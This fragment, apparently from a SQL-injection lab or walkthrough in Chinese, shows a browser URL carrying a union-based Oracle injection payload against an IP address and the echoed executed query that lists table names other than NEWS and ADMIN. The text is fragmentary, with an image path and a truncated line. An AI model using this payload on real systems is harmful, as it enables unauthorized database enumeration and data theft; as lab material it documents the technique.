 不安全 59.63.200.79:8808/?id=199%20%20%20union%20all%20select%201,null,to_nchar(TABLE_NAME),null%20from%20user_tables%20where%20TABLE_NAME%20<>%20%27NEWS%27%20and%20TABLE_
执行的sql：select * from news where ID=199 union all select 1,null,to_nchar(TABLE_NAME),null from user_tables where TABLE_NAME <> 'NEWS' and TABLE_NAME<>'ADMIN'-- d
MD51970-01-01 08:00:00